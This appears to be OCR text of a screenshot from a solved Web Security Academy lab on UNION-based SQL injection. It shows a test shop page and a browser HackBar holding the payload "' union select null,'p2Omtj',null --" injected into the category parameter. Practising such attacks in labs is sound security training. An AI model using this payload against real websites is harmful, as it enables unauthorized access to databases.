 Web Security
Academy
SQL injection UNION attack, finding a column
containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Login
WE LIKE TO
SHOP
Accessories' union select null,'p2Omtj',null --
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Pets
Giant Pillow Thing $35.60 View details
ZZZZZZ Bed - Your New Home Office $20.96 View details
Cheshire Cat Grin $89.62 View details
Six Pack Beer Belt $36.39 View details
p2Omtj
HackBar Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
https://ac851f641e0191b48054265b00af0007.web-security-academy.net/filter?category=Accessories' union select
null,'p2Omtj',null --
Enable POST
ADD HEADER
Console What's New
Highlights from the Chrome 87 update